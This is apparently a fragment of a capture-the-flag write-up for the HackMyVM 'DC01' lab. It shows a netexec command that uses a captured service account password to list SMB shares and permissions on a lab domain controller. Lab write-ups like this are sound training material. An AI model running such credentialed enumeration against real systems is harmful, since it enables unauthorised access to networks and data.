 ┌──(kali㉿kali)-[~/Maquinas/HackMyVM/DC01]
└─$ netexec smb 192.168.212.6 -u 'file_svc' -p 'Password123!!' --shares
SMB 192.168.212.6 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 192.168.212.6 445 DC01 [+] SOUPEDECODE.LOCAL\file_svc:Password123!!
SMB 192.168.212.6 445 DC01 [*] Enumerated shares
SMB 192.168.212.6 445 DC01 Share Permissions Remark
SMB 192.168.212.6 445 DC01 ----- ----------- ------
SMB 192.168.212.6 445 DC01 ADMIN$ Remote Admin
SMB 192.168.212.6 445 DC01 backup READ
SMB 192.168.212.6 445 DC01 C$ Default share
SMB 192.168.212.6 445 DC01 IPC$ READ Remote IPC
SMB 192.168.212.6 445 DC01 NETLOGON READ Logon server share
SMB 192.168.212.6 445 DC01 SYSVOL READ Logon server share
SMB 192.168.212.6 445 DC01 Users